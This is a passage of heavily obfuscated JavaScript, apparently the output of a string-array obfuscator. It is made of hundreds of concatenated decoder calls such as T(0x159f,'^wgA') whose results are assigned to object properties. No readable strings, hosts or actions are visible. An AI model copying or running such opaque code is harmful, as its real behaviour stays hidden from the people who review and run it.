c2e,'IRv2')+T(0xc41,'v&rb')+T(0x359,'%BLW')+T(0x159f,'^wgA')+T(0xc23,'6LVU')+T(0x18ad,'mG2b')+T(0x1768,'wPDd')+T(0x823,']^Fw')+T(0x6e8,'v&rb')+T(0x6e1,'abOC')+T(0x1799,'Utdh')+T(0x1679,'vf3D')+T(0xa74,'LK@A')+T(0xba2,'YI^*')+T(0x413,'l(E!')+T(0x5fa,'KBoF')+T(0x1c3d,'$zWl')+T(0x1022,'tUmy')+T(0x6a1,')dnC')+T(0xdec,'QJC3')+T(0x1c0e,'lmcm')+T(0x1461,'tUmy')+T(0x121c,'[&KQ')+T(0x1cf9,'IRv2')+T(0x1a18,'d[Pk')+T(0x1487,'t1)q')+T(0x11a1,'mZe4')+T(0x3eb,'6LVU')+T(0x71b,'t1)q')+T(0xf0c,'%2cg')+T(0x16a0,'%BLW')+T(0x1db8,'gK(O')+T(0x1233,'%BLW')+T(0xe1a,'rQ*T')+T(0x1991,'gK(O')+T(0x134f,'Qqc3')+T(0x112f,'qzIG')+T(0xfd5,'e5s5')+T(0x1537,'pPl3')+T(0x783,'qzIG')+T(0x15ed,'mG2b')+T(0x7f3,'tUmy')+T(0x1cd1,'lmcm')+T(0x1aec,'J&FJ')+T(0x5b3,'[&KQ')+T(0x17d2,'#R6C')+T(0x15f8,'tUmy')+T(0x83a,'8RHC')+T(0x12bc,'QJC3')+T(0xedb,'Qqc3')+T(0x7dd,'vf3D')+T(0x832,'%2cg')+T(0xd37,'MbPN')+T(0x139c,'KW0L')+T(0x153c,'8RHC')+T(0x14da,'3tYK')+T(0x1392,'lmcm')+T(0x18db,'3tYK')+T(0xdef,'3tYK')+T(0xa60,'^wgA')+T(0x176d,'DbZi')+T(0x1087,'QJC3')+T(0x11b9,'y7l%')+T(0x1732,'tUmy')+T(0x10c3,'Qqc3')+T(0x1b9a,'Lhuw')+T(0x10fe,'tUmy')+T(0x1182,'Utdh')+T(0x1b1,'lU&K')+T(0x19df,'^wgA')+T(0x199a,')dnC')+T(0xa24,'Qqc3')+T(0x1b1d,'h6q2')+T(0x9bc,'abOC')+T(0x1388,'E70R')+T(0x143a,'6LVU')+T(0xc57,'x#Xz')+T(0x1dd0,'%2cg')+T(0x1002,']^Fw')+T(0x1ceb,'e5s5')+T(0x116f,'%BLW')+T(0x1648,'#R6C')+T(0x19dd,'qzIG')+T(0xf00,'LK@A')+T(0x11e1,'DbZi')+T(0xab4,'y7l%')+T(0x95b,'YI^*')+T(0xadb,'Q%#K')+T(0x818,'pPl3')+T(0x17c3,'3tYK')+T(0x1bb3,'LK@A')+T(0x20e,'t1)q')+T(0x1bab,'e5s5')+T(0x1631,'wPDd')+T(0xb54,'YI^*')+T(0x1138,'Lhuw')+T(0x1b76,'3tYK')+T(0xf3a,'tUmy')+T(0x75e,'Lhuw')+T(0x1b58,'KBoF')+T(0x1ac8,'6LVU')+T(0x1394,'y7l%')+T(0x1c44,'#R6C')+T(0x19b0,'E70R')+T(0xaf8,'pPl3')+T(0xd2a,'wPDd')+T(0x1571,'IRv2')+T(0x140d,'LK@A'))+(T(0xe0b,'t1)q')+T(0x41a,'#R6C')+T(0x1bc1,'KBoF')+T(0x42c,'x#Xz')+T(0x18d8,'Q%#K')+T(0xc94,'m86@')+T(0xd27,'y7l%')+T(0xdf8,'qzIG')+T(0x341,'QJC3')+T(0x964,'DbZi')+T(0x164e,'Lhuw')+T(0xa16,'MbPN')+T(0x269,'gK(O')+T(0x135d,'Lhuw')+T(0x3f1,'x#Xz')+T(0x1c56,'DbZi')+T(0x9b3,'qzIG')+T(0x24b,'wPDd')+T(0xfa4,'6LVU')+T(0x817,'m86@')+T(0x1c76,'m86@')+T(0xb65,'%2cg')+T(0x1003,'mXeG')+T(0x13ae,'tUmy')+T(0x152,'x#Xz')+T(0x853,'(npV')+T(0x75c,']^Fw')+T(0x5c2,'QJC3')+T(0xc22,'Q*(5')+T(0x209,'d[Pk')+T(0x1376,'mZe4')+T(0xed3,'J&FJ')+T(0x14fb,'y7l%')+T(0x1bf,'y7l%')+T(0x147f,'h6q2')+T(0xa4d,'[&KQ')+T(0x1094,')dnC')+T(0x120c,'t1)q')+T(0x1442,'3tYK')+T(0xb85,'Utdh')+T(0x1aa2,'E70R')+T(0x1ba3,'Q%#K')+T(0x6ac,'DbZi')+T(0x1bec,'h6q2')+T(0x5ce,'J&FJ')+T(0x1b68,'8RHC')+T(0x4a7,'%BLW')+T(0x15c4,'m86@')+T(0x143e,'KBoF')+T(0x3ac,'Q%#K')+T(0x1cdc,'qzIG')+T(0xfbc,'lU&K')+T(0xf01,'rQ*T')+T(0x16cc,'e5s5')+T(0xef7,'$zWl')+T(0x1a36,'YI^*')+T(0x175b,'abOC')+T(0xbfe,'Qqc3')+T(0x1812,'$zWl')+T(0xb1b,')dnC')+T(0x764,'KW0L')+T(0x177f,'gK(O')+T(0xe98,'YI^*')+T(0xee1,'3tYK')+T(0x397,'Qqc3')+T(0x1248,'DbZi')+T(0x820,'LK@A')+T(0x1035,'%BLW')+T(0x1150,'MbPN')+T(0x1259,'%BLW')+T(0xf61,'3tYK')+T(0x1484,'tUmy')+T(0xd19,'xs]C')+T(0x1c86,'l(E!')+T(0xe74,'rQ*T')+T(0x13d1,'lmcm')+T(0xc43,'[&KQ')+T(0x18ba,'e5s5')+T(0x14ef,'LK@A')+T(0x1c89,'(npV')+T(0x483,'abOC')+T(0x1a4e,'8RHC')+T(0xc5d,'d[Pk')+T(0xfc0,'e5s5')+T(0x1ce4,'Q*(5')+T(0x85f,'Qqc3')+T(0xcbd,'vf3D')+T(0x45b,'xs]C')+T(0x16d6,']^Fw')+T(0x1c8b,'l(E!')+T(0x1796,'qzIG')+T(0xd26,'Qqc3')+T(0xeec,'^wgA')+T(0x1478,'E70R')+T(0x110f,'y7l%')+T(0xc03,'m86@')+T(0x9ee,'QJC3')+T(0x18f7,']^Fw')+T(0x248,'e5s5')+T(0x1057,'d[Pk')+T(0x1acf,'rQ*T')+T(0x323,'l(E!')+T(0x11e3,'d[Pk')+T(0x6c8,'l(E!')+T(0xf7b,'LK@A')+T(0x1d89,'(npV')+T(0xd36,'Qqc3')+T(0x88d,'xs]C')+T(0x527,'abOC')+T(0x182,'Q*(5')+T(0x1403,'QJC3')+T(0x8e1,'3tYK')+T(0x198a,'IRv2')+T(0x1a1a,'KBoF')+T(0x110a,'3tYK')+T(0x176c,'LK@A')+T(0x95a,'3tYK')+T(0x1ab5,'mZe4')+T(0xc90,')dnC')+T(0x1f9,'KBoF')+T(0x18ff,'Qqc3')+T(0xb48,'v&rb')+T(0x201,'vf3D')+T(0x69a,'$zWl')+T(0x97d,'tUmy')+T(0x155,'d[Pk')+T(0x756,'%2cg')+T(0x94c,'IRv2')+T(0x620,'[&KQ')+T(0x599,'v&rb')+T(0x1232,'m86@')+T(0x191,'d[Pk')+T(0xad9,'rQ*T')+T(0x27c,'MbPN')+T(0x17be,'%BLW')+T(0x115d,'y7l%')+T(0xe2a,')dnC')+T(0x39a,'t1)q')+T(0x159e,'Q%#K')+T(0x1918,'v&rb')+T(0xdd3,'Utdh')+T(0xac5,'8RHC')+T(0x1a09,'Utdh')+T(0x14cb,'J&FJ')+T(0x1ac5,'QJC3')+T(0x1c63,'YI^*')+T(0x1475,'LK@A')+T(0x1a4d,'pPl3')+T(0xa36,'QJC3')+T(0x1730,'#R6C')+T(0x674,'KW0L')+T(0xc8a,'Qqc3')+T(0x250,')dnC')+T(0xe8f,'[&KQ')+T(0xae4,'Qqc3')+T(0x185b,'Lhuw')+T(0x917,'lU&K')+T(0x9f9,'lU&K')+T(0xaef,'l(E!')+T(0x1a8d,'v&rb')+T(0x198e,'pPl3')+T(0x141e,'e5s5')+T(0xc9a,'mXeG')+T(0x1b7d,'YI^*')+T(0x14eb,'YI^*')+T(0x5a7,'6LVU')+T(0x139d,'#R6C')+T(0x9b8,'h6q2')+T(0xf9e,'KBoF')+T(0x1716,'Qqc3')+T(0x261,'3tYK')+T(0x1bcd,'3tYK')+T(0x393,'MbPN')+T(0x8fb,'wPDd')+T(0x1d7b,'YI^*')+T(0x616,'IRv2')+T(0x1d8b,'3tYK')+T(0xbc2,'t1)q')+T(0x1df5,'Lhuw')+T(0x8c8,'(npV')+T(0x1d01,']^Fw')+T(0x17eb,'^wgA')+T(0xd04,'lU&K')+T(0x508,'mXeG')+T(0xa81,'6LVU')+T(0x1b6b,'qzIG')+T(0x1dce,'gK(O')+T(0x1d29,'^wgA')+T(0xeaa,'Q*(5')+T(0x1c0c,']^Fw')+T(0x8ab,'gK(O')+T(0xd47,'e5s5')+T(0xc8b,'KW0L')+T(0x22f,'d[Pk')+T(0x8cc,'Q%#K')+T(0x186d,'tUmy')+T(0x547,'Q%#K')+T(0x1502,'e5s5')+T(0xe91,'KW0L')+T(0xf6b,'tUmy'))+(T(0x13cc,'vf3D')+T(0x18fc,'mG2b')+T(0x658,'lU&K')+T(0x12a9,'E70R')+T(0x7c4,'mG2b')+T(0x899,'qzIG')+T(0x1857,'rQ*T')+T(0xb9e,'IRv2')+T(0x17c1,'rQ*T')+T(0x12a4,'t1)q')+T(0x1962,'d[Pk')+T(0x7a1,'8RHC')+T(0x13ce,'pPl3')+T(0x401,'wPDd')+T(0xbd7,'mXeG')+T(0xfe2,']^Fw')+T(0x1763,'Qqc3')+T(0x719,'QJC3')+T(0x1411,'Lhuw')+'Y'),c[T(0xf4c,'(npV')]=T(0x1c3,'lU&K')+T(0x5ba,'m86@')+T(0x4ee,'%BLW')+T(0x31c,'MbPN')+T(0x116e,'qzIG')+T(0x11e5,'KW0L')+T(0x7da,'wPDd')+T(0x7cb,'QJC3')+T(0x116d,'Utdh')+T(0x1898,']^Fw')+T(0x10e8,'6LVU')+T(0x1684,'(npV')+T(0x1432,'mXeG')+T(0x11a0,']^Fw')+T(0x6c1,'E70R')+T(0x7ff,'lU&K')+T(0xb86,'YI^*')+T(0x1cdb,'%BLW')+T(0x8c9,'xs]C')+T(0x12c5,'Lhuw')+T(0x1874,'tUmy')+T(0x1839,'LK@A')+T(0x1cf0,'lU&K')+T(0xcb1,'Qqc3')+T(0x795,'vf3D')+T(0x1aca,'KBoF')+T(0x17ed,'LK@A')+T(0x1a5d,'wPDd')+T(0x10bc,'y7l%')+T(0x1dde,'$zWl')+T(0x1cc3,'abOC')+T(0xfd3,'Lhuw')+T(0xeee,'YI^*')+T(0xa29,'3tYK')+T(0x105b,'Qqc3')+T(0x3c1,'IRv2')+T(0xa33,'abOC')+T(0x12ad,'mG2b')+T(0x884,'(npV')+T(0xf18,'vf3D')+T(0x2d6,'rQ*T')+T(0xe6c,'3tYK')+T(0x1c2f,'gK(O')+T(0x1afd,'Qqc3')+T(0x222,'#R6C')+T(0x1d18,'abOC')+T(0x4b7,'lmcm')+T(0x1ad2,'mXeG')+T(0x1529,'wPDd')+T(0xc63,'8RHC')+T(0x15b,'lmcm')+T(0x605,'#R6C')+T(0x1ced,'x#Xz')+T(0x12f1,'$zWl')+T(0x13d6,'Qqc3')+T(0x179e,'mXeG')+T(0x1841,'MbPN')+T(0x1a2a,'mZe4')+T(0x196e,'%2cg')+T(0x68a,'t1)q')+T(0x1d9c,'MbPN')+T(0x1da,'[&KQ')+T(0x161,'8RHC')+T(0x1817,'Q%#K')+T(0x1637,'y7l%')+T(0xe5f,'Q*(5')+T(0x18f9,'J&FJ')+T(0xf87,'YI^*')+T(0x1476,'YI^*')+T(0x1609,'lmcm')+T(0x41c,'Lhuw')+T(0xeb3,'d[Pk')+T(0x21c,'IRv2')+T(0x185,'3tYK')+T(0x18fd,'y7l%')+T(0x15d,'Utdh')+T(0x1b18,'Utdh')+T(0xb7c,'e5s5')+T(0x1908,'IRv2')+T(0x738,'(npV')+T(0x18d1,'8RHC')+T(0x132e,'3tYK')+T(0x104b,')dnC')+T(0x1b34,'gK(O')+T(0x1985,'%BLW')+T(0x1c97,'abOC')+T(0x4a0,'mG2b')+T(0x3b7,'IRv2')+T(0x4c3,'Q%#K')+T(0x491,'mZe4')+T(0x1b10,'KW0L')+T(0xe4c,'mXeG')+T(0xa61,'wPDd')+T(0x1190,'(npV')+T(0x1316,'J&FJ')+T(0x1bc8,'v&rb')+T(0xe6e,'^wgA')+T(0x606,'t1)q')+T(0x17b2,'Utdh')+T(0x158a,'xs]C')+T(0x41f,'e5s5')+T(0x98c,'KBoF')+T(0xf52,'$zWl')+T(0xa17,')dnC')+T(0x123c,'KBoF')+T(0x16ad,'lmcm')+T(0x1b7c,'(npV')+T(0x636,'lmcm')+T(0x1bc2,'l(E!')+T(0xf16,'YI^*')+T(0x10d7,'%BLW')+T(0x1cef,'h6q2')+T(0x1dba,'tUmy')+T(0xcbe,'[&KQ')+T(0x585,'lmcm')+T(0xafa,')dnC')+T(0x153f,'^wgA')+T(0xea1,'e5s5')+T(0x12b3,']^Fw')+T(0xcbf,'lU&K')+T(0x1b22,'^wgA')+T(0x1696,'lU&K')+T(0x1a37,'8RHC')+T(0x856,'YI^*')+T(0xb6f,'J&FJ')+T(0x80c,'tUmy')+T(0x1260,'%BLW')+T(0xfe1,'xs]C')+T(0xe97,'#R6C')+T(0x1d8d,'LK@A')+T(0x16d0,'DbZi')+T(0x115a,'xs]C')+T(0x903,'%BLW')+T(0x1702,')dnC')+T(0x9bb,'t1)q')+T(0x11cf,'gK(O')+T(0x1527,'IRv2')+T(0x6f9,'v&rb')+T(0xd77,'$zWl')+T(0x189f,'d[Pk')+T(0x16fd,'Qqc3')+T(0xe8e,'(npV')+T(0x118a,'$zWl')+T(0x7a0,'#R6C')+T(0x1ca8,')dnC')+T(0x1a51,'%2cg')+T(0x101a,'QJC3')+T(0x1dd6,'rQ*T')+T(0x8dd,'YI^*')+T(0x14ae,'vf3D')+T(0x21e,'gK(O')+T(0xba8,'Qqc3')+T(0x32e,'(npV')+T(0x2b1,'Q*(5')+T(0x809,'Utdh')+T(0x1f7,'y7l%')+T(0x3f9,'pPl3')+T(0x1cb2,'t1)q')+T(0xff7,'qzIG')+T(0x165c,'LK@A')+T(0x1978,'QJC3')+T(0xfb9,'y7l%')+T(0x242,'e5s5')+T(0x1e5,'d[Pk')+T(0xfc3,'gK(O')+T(0x11ec,'mXeG')+T(0x1c6a,'Q%#K')+T(0xd9f,'#R6C')+T(0x5ff,'%2cg')+T(0xc8f,'#R6C')+T(0x6be,'xs]C')+T(0x1826,'m86@')+T(0xca1,'%2cg')+T(0x1121,'tUmy')+T(0x1b77,'6LVU')+T(0x5dd,'#R6C')+T(0x1b56,'LK@A')+T(0x15c,'e5s5')+T(0x18f6,'lmcm')+T(0x6ee,'mG2b')+T(0x1470,'d[Pk')+T(0x183,'%BLW')+T(0xdb5,'Utdh')+T(0x179f,']^Fw')+T(0x1e2,'8RHC')+T(0xb44,'h6q2')+T(0xdd9,'mG2b')+T(0xf0f,'Qqc3')+T(0x1172,'tUmy')+T(0x15d1,'KBoF')+T(0x17fe,'8RHC')+T(0x1a76,'y7l%')+T(0x15dd,'m86@')+T(0x72f,'m86@')+T(0x1132,'mZe4')+T(0x447,'abOC')+T(0x1371,'MbPN')+T(0x1358,'#R6C')+T(0xa84,'YI^*')+T(0x7b4,'vf3D')+(T(0x52e,'Q%#K')+T(0x55b,'%BLW')+T(0x1712,'$zWl')+T(0x14c6,'t1)q')+T(0x82a,'KBoF')+T(0xa43,'y7l%')+T(0x8b1,'Q%#K')+T(0xda3,'e5s5')+T(0xf05,'tUmy')+T(0x1b19,'%2cg')+T(0x15f0,'E70R')+T(0x5d5,'mXeG')+T(0x1dec,'6LVU')+T(0xebb,'l(E!')+T(0x1490,'6LVU')+T(0xc30,'xs]C')+T(0x1739,'(npV')+T(0x1d59,'3tYK')+T(0x7af,'vf3D')+T(0x149e,')dnC')+T(0x176a,'l(E!')+T(0x2af,'xs]C')+T(0x1b1e,'%BLW')+T(0x901,'Q*(5')+T(0xb67,'E70R')+T(0xfea,'3tYK')+T(0x7fd,'%BLW')+T(0x5c0,'pPl3')+T(0xab7,'#R6C')+T(0x16d5,'KBoF')+T(0x654,'h6q2')+T(0x1c9b,'YI^*')+T(0x1cc1,'%2cg')+T(0x729,'x#Xz')+T(0x1380,'mXeG')+T(0x1b31,'Lhuw')+T(0x607,'e5s5')+T(0xb33,'x#Xz')+T(0x1d12,'t1)q')+T(0x2ed,'$zWl')+T(0x371,'abOC')+T(0x1f0,'%BLW')+T(0xa7e,'vf3D')+T(0x229,'v&rb')+T(0xd38,'QJC3')+T(0x595,'qzIG')+T(0x9fc,'mZe4')+T(0x1d0b,'h6q2')+T(0x104f,'abOC')+T(0x19ef,'QJC3')+T(0xc82,'xs]C')+T(0x1493,'KW0L')+T(0x9f7,'Utdh')+T(0xf69,'tUmy')+T(0x1374,'%2cg')+T(0x515,'YI^*')+T(0xc1c,'E70R')+T(0xe7b,'x#Xz')+T(0xc2f,'tUmy')+T(0x13b7,'%BLW')+T(0x206,'J&FJ')+T(0xecd,'v&rb')+T(0x804,'x#Xz')+T(0x121a,'lU&K')+T(0xae1,'t1)q')+T(0x10ed,'mXeG')+T(0x30d,'$zWl')+T(0x920,'l(E!')+T(0x690,'e5s5')+T(0x16f3,'Utdh')+T(0x1654,'lmcm')+T(0x1512,'h6q2')+T(0x1756,'mZe4')+T(0x1cf3,'(npV')+T(0x852,'lU&K')+T(0xfb0,'QJC3')+T(0x1c96,'lmcm')+T(0x1224,'y7l%')+T(0x8c3,']^Fw')+T(0x43e,'Q*(5')+T(0xe68,'mZe4')+T(0x1aa1,'gK(O')+T(0x17c7,'mZe4')+T(0xff1,'6LVU')+T(0x8a5,'#R6C')+T(0x1863,'d[Pk')+T(0x717,'mG2b')+T(0x586,'qzIG')+T(0x1068,'^wgA')+T(0x1df7,'IRv2')+T(0x122f,']^Fw')+T(0x1a3d,'Qqc3')+T(0x1b21,'DbZi')+T(0x132a,')dnC')+T(0x505,'YI^*')+T(0x4f5,'abOC')+T(0x672,'xs]C')+T(0x1236,'KW0L')+T(0x5bc,'[&KQ')+T(0xddc,'m86@')+T(0xbe5,'J&FJ')+T(0xf77,'gK(O')+T(0xdf9,'E70R')+T(0x621,'rQ*T')+T(0x2e9,'d[Pk')+T(0x175f,']^Fw')+T(0xf38,'Q%#K')+T(0xcfa,'6LVU')+T(0xc8d,'rQ*T')+T(0x1b2e,'#R6C')+T(0x115b,'abOC')+T(0x9de,']^Fw')+T(0xf12,'tUmy')+T(0x1c5d,'Lhuw')+T(0x1dcd,'#R6C')+T(0xd5e,'tUmy')+T(0x165d,'J&FJ')+T(0x1379,'%2cg')+T(0x6ab,')dnC')+T(0x142e,')dnC')+T(0x19cd,'m86@')+T(0x1aea,'v&rb')+T(0x1997,'m86@')+T(0x9d5,'8RHC')+T(0x61e,'m86@')+T(0xa4e,'lU&K')+T(0x13e1,'IRv2')+T(0x1858,'J&FJ')+T(0x107a,'mZe4')+T(0x151f,'wPDd')+T(0x1b1f,'J&FJ')+T(0x11e2,'6LVU')+T(0x7a2,'6LVU')+T(0x4c1,'wPDd')+T(0x15ff,'QJC3')+T(0x151e,'t1)q')+T(0xf15,'^wgA')+T(0x867,'l(E!')+T(0xdb1,'wPDd')+T(0x1414,'d[Pk')+T(0x1982,'Q%#K')+T(0x1c46,'e5s5')+T(0xeb2,'3tYK')+T(0x127b,'6LVU')+T(0x370,'mZe4')+T(0x11ca,'gK(O')+T(0x18a6,'Qqc3')+T(0x2c8,'Utdh')+T(0x205,'#R6C')+T(0xf24,'gK(O')+T(0xc46,'l(E!')+T(0xe96,'d[Pk')+T(0x1971,'tUmy')+T(0x642,'3tYK')+T(0xe5c,')dnC')+T(0x536,'^wgA')+T(0x1a2f,'Q*(5')+T(0x108f,'t1)q')+T(0xf31,'IRv2')+T(0xa79,'y7l%')+T(0xc4a,'lU&K')+T(0x3a8,'J&FJ')+T(0xc9b,'d[Pk')+T(0x1335,'MbPN')+T(0x1298,'QJC3')+T(0x577,'Q*(5')+T(0x308,'mG2b')+T(0x1d92,'lU&K')+T(0xf79,'x#Xz')+T(0x4d5,'y7l%')+T(0x877,'h6q2')+T(0x1d37,'J&FJ')+T(0x1850,'(npV')+T(0x55d,'v&rb')+T(0x188,'d[Pk')+T(0x708,']^Fw')+T(0x10d2,'#R6C')+T(0x789,'QJC3')+T(0xc49,'e5s5')+T(0x55e,'abOC')+T(0x15d6,'Q%#K')+T(0x12e8,'(npV')+T(0x10ac,'(npV')+T(0x1130,')dnC')+T(0x865,'KBoF')+T(0x6f4,'h6q2')+T(0xaaf,'#R6C')+T(0x1bef,'LK@A')+T(0x6a8,'$zWl')+T(0x18bc,'vf3D')+T(0x1bcb,'gK(O')+T(0x1cba,'lU&K')+T(0x183f,'v&rb')+T(0x12ac,'pPl3')+T(0x2c2,'abOC')+T(0x4bf,'rQ*T')+T(0x1223,'tUmy')+T(0x467,'%2cg')+T(0x1d7e,'#R6C')+T(0x1056,'mZe4'))+(T(0x1cee,'lU&K')+T(0xfd0,'Qqc3')+T(0x969,'$zWl')+T(0x1d3,'^wgA')+T(0x1d30,'h6q2')+T(0x3ae,'KW0L')+T(0x1706,'$zWl')+T(0xa88,'%BLW')+T(0x8a7,'gK(O')+T(0x14b4,'Q*(5')+T(0x1b44,'qzIG')+T(0x10fd,'abOC')+T(0x15fc,'x#Xz')+T(0x14bf,'mG2b')+T(0x1bb9,'pPl3')+T(0x126d,'lmcm')+T(0x19b,'v&rb')+T(0xee0,'%BLW')+T(0xd52,'$zWl')+T(0x11be,'gK(O')+T(0x73b,'l(E!')+T(0xcff,'E70R')+T(0xb2f,'KW0L')+T(0x16e6,'gK(O')+T(0x9b2,'E70R')+T(0x1c8d,'YI^*')+T(0x1a2,'t1)q')+T(0x187f,'pPl3')+T(0x2f1,'abOC')+T(0x69f,'YI^*')+T(0xa94,'J&FJ')+T(0x1039,'e5s5')+T(0x63f,'rQ*T')+T(0x19d0,'6LVU')+T(0x798,')dnC')+T(0x167,'abOC')+T(0xf6c,'m86@')+T(0x8fd,'mXeG')+T(0x4da,'QJC3')+T(0x18b8,'mZe4')+T(0x177c,'gK(O')+T(0x1a59,'Q%#K')+T(0x71f,'wPDd')+T(0x1485,'YI^*')+T(0x10a9,']^Fw')+T(0x13f8,')dnC')+T(0x1c88,'vf3D')+T(0x3be,'DbZi')+T(0x1196,'3tYK')+T(0x9d8,'x#Xz')+T(0x4b3,'mG2b')+T(0x1718,'v&rb')+T(0x1638,'xs]C')+T(0x3e8,'lmcm')+T(0x1add,'v&rb')+T(0x1518,'x#Xz')+T(0x7df,'3tYK')+T(0x673,'m86@')+T(0xd49,'IRv2')+T(0xe85,'%2cg')+T(0x259,'tUmy')+T(0x1acc,'mG2b')+T(0x160b,'LK@A')+T(0x112a,'Q%#K')+T(0xa7b,'d[Pk')+T(0x286,'KBoF')+T(0x1de0,'DbZi')+T(0x4aa,'YI^*')+T(0x8ce,'8RHC')+T(0x9b1,'y7l%')+T(0x2aa,'8RHC')+T(0x15e8,'LK@A')+T(0x361,'LK@A')+T(0x1347,'6LVU')+T(0xc55,'$zWl')+T(0x12d8,'#R6C')+T(0x13fb,'%2cg')+T(0x4fe,')dnC')+T(0x1a5a,'m86@')+T(0xd4f,'gK(O')+T(0xa73,'d[Pk')+T(0x160c,'pPl3')+T(0xd12,'xs]C')+T(0x91c,'[&KQ')+T(0x1d7c,'[&KQ')+T(0xe9e,'vf3D')+T(0x1217,'mZe4')+T(0xdac,'LK@A')+T(0x1c8c,'gK(O')+T(0x1011,'%2cg')+T(0x5bf,'tUmy')+T(0xc0b,'J&FJ')+T(0x140b,'d[Pk')+T(0x1597,'abOC')+T(0x103d,'8RHC')+T(0x1c04,'Utdh')+T(0x345,'mXeG')+T(0x443,'wPDd')+T(0x10bb,'m86@')+T(0x7bd,'[&KQ')+T(0x354,'mZe4')+T(0x11c1,'$zWl')+T(0x1290,'DbZi')+T(0x19a4,'Utdh')+T(0x18c5,'x#Xz')+T(0x915,'y7l%')+T(0xd0a,'xs]C')+T(0x6a4,'YI^*')+T(0x19ae,'Lhuw')+T(0x5ab,'lmcm')+T(0x1c8e,'e5s5')+T(0x1de5,'YI^*')+T(0x455,'IRv2')+T(0xdbf,'Utdh')+T(0x628,'mXeG')+T(0x1a74,'IRv2')+T(0x1a39,'E70R')+T(0x1a9e,'qzIG')+T(0x284,'[&KQ')+T(0x446,'J&FJ')+T(0x667,'E70R')+T(0xe75,'wPDd')+T(0x1a88,'%2cg')+T(0x1cb,'x#Xz')+T(0x1216,'h6q2')+T(0x735,'MbPN')+T(0x183c,'[&KQ')+T(0x1e8,'mXeG')+T(0x1008,'Q%#K')+T(0x1187,'x#Xz')+T(0x231,'LK@A')+T(0xda6,'KW0L')+T(0x1cd0,'rQ*T')+T(0x1a82,'%BLW')+T(0x744,'lmcm')+T(0x3da,'QJC3')+T(0xb4c,'rQ*T')+T(0xcc3,'abOC')+T(0x1d82,'mZe4')+T(0x12f5,'tUmy')+T(0x34d,']^Fw')+T(0x1c3e,'mXeG')+T(0x4a4,'qzIG')+T(0x9a3,'Utdh')+T(0x33a,'Q%#K')+T(0x1333,'lU&K')+T(0x1161,']^Fw')+T(0x174b,'h6q2')+T(0x10e2,'x#Xz')+T(0x3d0,'Utdh')+T(0x1b92,'lmcm')+T(0x101d,'lmcm')+T(0x1d1b,'qzIG')+T(0x5dc,'wPDd')+T(0x11ae,'KW0L')+T(0x138c,'mXeG')+T(0x1213,'E70R')+T(0x8ee,'t1)q')+T(0x16d8,'MbPN')+T(0xf66,'KW0L')+T(0x43f,'$zWl')+T(0xd1b,'abOC')+T(0x19c5,'qzIG')+T(0x100e,'8RHC')+T(0x1d6b,'Q*(5')+T(0x435,'xs]C')+T(0xe48,'Q*(5')+T(0x1503,'lU&K')+T(0x2bb,'J&FJ')+T(0x12f3,'Q*(5')+T(0x12d2,'mG2b')+T(0x1dd7,'qzIG')+T(0x188e,'e5s5')+T(0x157,'x#Xz')+T(0x288,'KW0L')+T(0x8b7,'mXeG')+T(0x1d32,'KW0L')+T(0x1b3d,'MbPN')+T(0x1206,'E70R')+T(0x86b,'MbPN')+T(0x19c6,'tUmy')+T(0x1dd5,'LK@A')+T(0x420,'tUmy')+T(0xe30,'v&rb')+T(0xdde,'LK@A')+T(0xefe,'QJC3')+T(0x426,'Q*(5')+T(0x1705,'l(E!')+T(0x93d,'6LVU')+T(0x402,'l(E!')+T(0x1b4f,'rQ*T')+T(0x18d0,'Lhuw')+T(0x1438,'qzIG')+T(0x19cc,'gK(O')+T(0xbcd,'KBoF')+T(0x69b,'KBoF')+T(0x1f5,'xs]C')+T(0x52b,'lmcm')+T(0x190e,'abOC')+T(0xaf4,'QJC3'))+(T(0xc4f,'%BLW')+T(0x5bb,'Utdh')+T(0x138d,'abOC')+T(0x29b,'mG2b')+T(0x1ba8,'abOC')+T(0x1989,'%BLW')+T(0x1492,'IRv2')+T(0xe8a,'[&KQ')+T(0x53b,'lU&K')+T(0x33e,'gK(O')+T(0x5b7,'6LVU')+T(0xa70,'$zWl')+T(0xf4e,'qzIG')+T(0x427,'IRv2')+T(0xec1,'m86@')+T(0xf92,'IRv2')+T(0x1ccc,'l(E!')+T(0x1c62,'lmcm')+T(0x11c8,'y7l%')+T(0x171f,'mXeG')+T(0x757,'%BLW')+T(0xabb,'DbZi')+T(0x1c03,'Qqc3')+T(0x985,'xs]C')+T(0xe70,'mZe4')+T(0x1ae4,'l(E!')+T(0x131b,'d[Pk')+T(0x19be,'lU&K')+T(0x1851,'KBoF')+T(0x487,'mXeG')+T(0x134b,'6LVU')+T(0x104e,'KBoF')+T(0x1634,'(npV')+T(0x2f4,'qzIG')+T(0x136b,'Utdh')+T(0x10ef,'Lhuw')+T(0xeb1,'qzIG')+T(0xd35,'lmcm')+T(0x5d6,'#R6C')+T(0x75d,'LK@A')+T(0x1d26,'tUmy')+T(0x1521,'x#Xz')+T(0x810,'mZe4')+T(0x12ba,'3tYK')+T(0xb38,'x#Xz')+T(0x1a5e,'MbPN')+T(0x106b,'E70R')+T(0x149c,'YI^*')+T(0x1d43,'xs]C')+T(0x13df,'YI^*')+T(0x14fa,'Q%#K')+T(0xe21,'(npV')+T(0x1a47,'xs]C')+T(0xb30,'l(E!')+T(0x11ed,'#R6C')+T(0x192f,'pPl3')+T(0x17f8,'E70R')+T(0x6e9,'#R6C')+T(0x173,'8RHC')+T(0xb3a,'lU&K')+T(0xb80,'Q%#K')+T(0x1d14,'8RHC')+T(0x5d3,'IRv2')+T(0x96b,'m86@')+T(0xedf,'Q%#K')+T(0xca5,'3tYK')+T(0x10f7,'e5s5')+T(0x1807,'E70R')+T(0x3ed,'abOC')+T(0x1513,'8RHC')+T(0x1ddc,'$zWl')+T(0xb98,'E70R')+T(0x182d,'gK(O')+T(0xab5,'J&FJ')+T(0x4b2,'$zWl')+T(0x1d20,'#R6C')+T(0x13d0,')dnC')+T(0x1dad,'Q*(5')+T(0x1862,'[&KQ')+T(0x12cb,'(npV')+T(0xd5b,'#R6C')+T(0x3c4,'pPl3')+T(0x1b43,'$zWl')+T(0x458,'Utdh')+T(0x1c2e,'#R6C')+T(0x1325,'gK(O')+T(0x1697,'Utdh')+T(0x15f3,'#R6C')+T(0xc7c,'E70R')+T(0x386,'abOC')+T(0xa07,'QJC3')+T(0x1926,'h6q2')+T(0xc76,'(npV')+T(0x8a1,'y7l%')+T(0x11a4,'%BLW')+T(0x1cb5,'y7l%')+T(0x9a6,'gK(O')+T(0xe3e,'8RHC')+T(0xd8f,'xs]C')+T(0x1143,'pPl3')+T(0x1894,'abOC')+T(0x1a4,'abOC')+T(0xa4f,'QJC3')+T(0x1733,'#R6C')+T(0x7d6,'$zWl')+T(0x101f,'t1)q'